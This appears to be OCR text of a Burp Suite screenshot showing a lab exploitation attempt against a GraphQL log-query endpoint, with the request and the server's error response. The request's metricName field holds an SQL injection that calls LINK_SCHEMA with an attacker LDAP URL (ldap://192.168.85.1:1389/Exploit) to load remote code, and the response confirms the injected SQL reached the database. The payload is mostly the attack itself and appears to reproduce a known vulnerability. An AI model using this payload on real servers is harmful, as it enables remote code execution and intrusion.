 9 × 读文件 × 写文件 × 加载类/JNDI × 14 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.85.130:8080 ?
Request
Raw Params Headers Hex JSON Beautifier
1 POST /graphql HTTP/1.1
2 Host: 192.168.85.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 456
9 Origin: http://192.168.85.130:8080
10 Connection: close
11 Referer: http://192.168.85.130:8080/log
12
13 {"query":
"query queryLogs($condition: LogQueryCondition) {\n    queryLogs(condition: $co
ndition) {\n        logs{\n    content    }\n  }}","variables":{"condition":{
"metricName":
"(select 1 where ?=1 or ?=1 or LINK_SCHEMA('file', 'RShell3', 'ldap://192.168.8
5.1:1389/Exploit', 'sa', 'sa', 'PUBLIC'))) --","paging":{"pageNum":1,"pageSize"
:1,"needTotal":true},"state":ALL, "queryDuration":{"start":"2021-02-07 1554",
"end":"2021-02-07 1609","step":"MINUTE"}}}}
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 Date: Tue, 09 Feb 2021 04:59:06 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Length: 390
7
8 {"data":{},"errors":[{"message":
"Exception while fetching data (/queryLogs) : No suitable driver found for ldap://
192.168.85.1:1389/Exploit; SQL statement:\nselect count(1) total from (select 1 fr
om (select 1 where ?=1 or ?=1 or LINK_SCHEMA('file', 'RShell2', 'ldap://192.168.85
.1:1389/Exploit', 'sa', 'sa', 'PUBLIC'))) -- where  1=1  and time_bucket >= ? and
time_bucket <= ? ) [0-196]"}]}